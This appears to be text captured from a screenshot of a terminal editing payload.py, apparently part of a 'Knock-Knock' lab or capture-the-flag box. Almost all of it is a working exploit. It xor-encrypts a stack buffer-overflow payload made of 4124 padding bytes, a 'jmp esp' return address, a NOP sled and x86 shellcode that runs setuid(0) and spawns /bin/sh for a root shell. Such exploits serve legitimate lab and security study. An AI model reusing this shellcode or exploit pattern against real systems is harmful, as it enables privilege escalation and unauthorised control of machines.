 jason@knockknock: ~
File Actions Edit View Help
GNU nano 2.2.6 File: payload.py
# apply the xor, this is the actual encryption part
encrypted_bytes = long_to_xor ^ key
# append the 4 encrypted bytes by packing them
encrypted += struct.pack('<L',encrypted_bytes)
# next we run the key mutation
for mutation in xrange(8):
# no mutation is possible of the key is 1111 1111 1111 1111
if (key & 1) != 0:
key = key >> 1
key = key ^ 0x6daa1cf4
else:
key = key >> 1
return encrypted;
if __name__ == '__main__':
# 08048e93  ; jmp esp
shellcode = (
"\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68" +
"\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80"
)
content = "A" *4124 + "\x93\x8e\x04\x08" + "\x90"*16 + shellcode + "C" *(6000-4124-4-16-len(shellcode))
length = len(content)
encrypted = xcrypt(content, length)
print encrypted